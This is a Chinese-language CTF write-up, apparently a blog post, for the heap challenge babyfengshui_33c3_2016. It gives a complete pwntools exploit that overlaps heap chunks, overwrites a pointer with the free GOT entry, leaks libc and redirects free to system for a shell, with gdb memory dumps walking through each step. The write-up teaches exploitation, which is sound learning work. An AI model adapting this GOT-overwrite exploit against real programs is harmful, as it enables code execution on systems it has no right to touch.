babyfengshui_33c3_2016
babyfengshui_33c3_2016
1.ida分析

有一个防止修改时栈溢出的保护,一开始没想明白怎么绕过。百度了一下看了一下其他人思路,直接醍醐灌顶。

2.checksec
3.解决
exp:
from pwn import * from LibcSearcher import * context.log_level='debug' p=remote('node4.buuoj.cn',25266) #p=process('./babyfengshui_33c3_2016') #p=process(["/root/glibc-all-in-one-master/libs/2.23-0ubuntu3_amd64/ld-2.23.so",'./easyheap'],env={"LD_PRELOAD":"/root/glibc-all-in-one-master/libs/2.23-0ubuntu3_amd64/libc-2.23.so"}) elf=ELF('babyfengshui_33c3_2016') free_got=elf.got['free'] free_plt=elf.plt['free'] def add(size,content,name): p.sendlineafter('Action: ','0') p.sendlineafter('description',str(size)) p.sendlineafter('name: ',name) p.sendlineafter('length: ',str(size)) p.sendlineafter('text: ',content) def delete(index): p.sendlineafter('Action: ','1') p.sendlineafter('index: ',str(index)) def display(index): p.sendlineafter('Action: ','2') p.sendlineafter('index: ',str(index)) def update(index,size,content): p.sendlineafter('Action: ','3') p.sendlineafter('index: ',str(index)) p.sendlineafter('length: ',str(size)) p.sendlineafter('text: ',content)
add(8,'aaaa','aaaa') add(16,'bbbb','bbbb') delete(0) add(0x80,'cccc','cccc')
py=p32(free_got)*0x2d update(2,0xb4,py) py='/bin/sh\0' add(32,py,'d') display(1) p.recvuntil('description: ') addr=u32(p.recv(4)) print hex(addr) libc=LibcSearcher('free',addr) base=addr-libc.dump('free') system=base+libc.dump('system') update(1,4,p32(system)) #gdb.attach(p) delete(3) p.interactive()
栈溢出思路:
首先申请2个堆:
#chunck0
0x9e13198: 0x00000000 0x00000011 0x61616161 0x00000000 0x9e131a8: 0x00000000 0x00000091 0x09e131a0 0x61616161 0x9e131b8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131c8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131d8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131e8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131f8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13208: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13218: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13228: 0x00000000 0x00000000 0x00000000 0x00000000
#chunck1
0x9e13238: 0x00000000 0x00000021 0x62626262 0x00000000 0x9e13248: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13258: 0x00000000 0x00000091 0x09e13240 0x62626262 0x9e13268: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13278: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13288: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13298: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132a8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132b8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132c8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132d8: 0x00000000 0x00000000 0x00000000 0x00000000
然后删除chunk0,再申请一个0x80的chunk。
0x9e13198: 0x00000000 0x00000011 0x00000000 0x09e13010 #chunck2
0x9e131a8: 0x00000000 0x00000091 0x63636363 0x00000000 0x9e131b8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131c8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131d8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131e8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e131f8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13208: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13218: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13228: 0x00000000 0x00000000 0x00000000 0x00000000 #chunck1
0x9e13238: 0x00000000 0x00000021 0x62626262 0x00000000 0x9e13248: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13258: 0x00000000 0x00000091 0x09e13240 0x62626262 0x9e13268: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13278: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13288: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13298: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132a8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132b8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132c8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132d8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e132e8: 0x00000000 0x00000091 0x09e131b0 0x63636363 0x9e132f8: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13308: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13318: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13328: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13338: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13348: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13358: 0x00000000 0x00000000 0x00000000 0x00000000 0x9e13368: 0x00000000 0x00000000 0x00000000 0x00000000
这时候chunk1就夹在chunck2中,可以进行堆溢出来泄露地址和修改函数地址。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号